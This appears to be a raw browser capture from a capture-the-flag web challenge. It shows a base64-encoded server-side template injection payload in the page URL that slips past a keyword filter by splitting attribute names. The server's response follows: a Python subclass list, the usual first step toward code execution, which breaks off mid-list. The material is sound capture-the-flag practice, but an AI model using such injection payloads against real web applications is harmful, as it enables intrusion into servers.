 https://build-a-website.chal.im
build-a-website.chal.imaginaryctf.org/site?content=e3tyZXF1ZXN0WyJfX2NsIisiYXNzX18iXVsiX19tcm9fXyJdWzNdWyJfX3N1YmNsIisiYXNzZXNfXyJdKCl9fQ%3D%...
S 已暂停
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>,
<class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class
'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>,
<class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>,
<class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>,
<class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>,
<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class
'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>,
<class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class
'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class